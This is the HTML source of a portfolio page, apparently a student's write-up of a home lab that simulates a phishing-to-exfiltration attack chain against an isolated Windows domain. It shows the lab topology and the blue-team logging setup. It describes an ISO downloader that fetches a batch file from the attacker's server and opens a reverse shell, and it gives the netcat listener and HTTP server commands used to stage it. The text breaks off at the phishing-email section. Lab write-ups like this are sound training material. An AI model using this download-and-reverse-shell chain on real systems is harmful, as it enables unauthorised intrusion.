




<file: projects/mr-robot-lab/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mr. Robot Lab — Ciprian Dumitru</title>
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>

  <nav>
    <a class="nav-back" href="../../index.html">← Portfolio</a>
    <span class="nav-title">Mr. Robot — Adversary Simulation Lab</span>
    <div class="nav-badges">
      <span class="badge badge-red">Red Team</span>
      <span class="badge badge-blue">Blue Team</span>
    </div>
  </nav>

  <section id="hero">
    <p class="hero-kicker">Adversary Simulation · Full Attack Chain</p>
    <h1 class="hero-h1 font-orbitron">Mr. Robot —<br><em>E Corp</em> Breach Lab</h1>
    <div class="hero-meta">
      <div class="hero-meta-item">
        <strong>Environment</strong>
        <span>VirtualBox · pfSense · Kali · Windows 11 · DC</span>
      </div>
      <div class="hero-meta-item">
        <strong>Attack Vector</strong>
        <span>Spearphishing → C2 → Lateral Movement → Exfil</span>
      </div>
      <div class="hero-meta-item">
        <strong>Tools</strong>
        <span>Mythic C2 · Splunk · Wireshark · Sysmon</span>
      </div>
      <div class="hero-meta-item">
        <strong>Framework</strong>
        <span>MITRE ATT&CK</span>
      </div>
    </div>
  </section>

  <div class="content">
    <div class="phase-header reveal">
      <p class="phase-number">Overview</p>
      <h2 class="phase-title">Lab Environment</h2>
    </div>

    <div class="split reveal">
      <div class="split-col">
        <div class="block">
          <div class="block-title">Network Topology</div>
          <p>Two isolated LANs separated by a pfSense firewall, all running inside VirtualBox. The attacker machine sits on LAN1 and has no direct access to LAN0 — all traffic passes through the firewall.</p>
          <div class="code-block">
            <code>LAN1 — Attacker Network  (10.0.3.1/24)
└── Kali Linux          10.0.3.2   [Attacker]

LAN0 — Target Network   (10.0.1.1/24)
├── Domain Controller   10.0.1.3   [ECorp AD]
└── Windows 11          10.0.1.2   [Victim]

pfSense Firewall        [Network boundary]
Home Router             [WAN / Internet]</code>
          </div>
        </div>
      </div>
      <div class="split-col">
        <div class="block">
          <div class="block-title">Blue Team Setup</div>
          <p>Splunk is deployed on the victim machine (10.0.1.2) collecting local endpoint telemetry via Sysmon. Wireshark captures are taken from both pfSense and the victim machine directly to cover intra-LAN traffic blind spots.</p>
          <div class="code-block">
            <code>Splunk (on 10.0.1.2)
├── Sysmon Operational logs
├── Windows PowerShell logs
└── Windows Event Logs

Wireshark captures
├── pfSense  → inter-LAN traffic
└── 10.0.1.2 → intra-LAN (SMB)</code>
          </div>
        </div>
      </div>
    </div>

    <div class="phase-header reveal">
      <p class="phase-number">Phase 01</p>
      <h2 class="phase-title">Initial Access — Phishing Attack</h2>
    </div>


    <div class="split">
      <div class="split-col split-col-red">
        <div class="col-header">
          <span class="col-dot col-dot-red"></span>
          <span class="col-label col-label-red">Red Team · Attack</span>
        </div>

        <div class="block reveal">
          <div class="block-title">Preparation</div>
          <p>A PowerShell payload was crafted inside <code>Bonus1.iso</code> — the ISO contains <code>UNZIPPER.BAT</code> (the downloader) and a decoy <code>bonus.txt</code>. When the victim runs the bat file, it silently pulls <code>earnings_statement.bat</code> from the attacker's HTTP server and executes it, establishing a reverse shell on port 1337.</p>
          <p>Before launching the attack, a Netcat listener and a Python HTTP server are staged on the attacker machine:</p>
          <div class="code-label">Kali Linux — Terminal 1 &amp; 2</div>
          <div class="code-block red-code">
            <code>python3 -m http.server 8000
nc -lvp 1337</code>
          </div>
            <img class="img-placeholder screenshot" src="assets/1.png" alt="Two terminals side by side — nc listener + HTTP server"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Phishing Email</div>
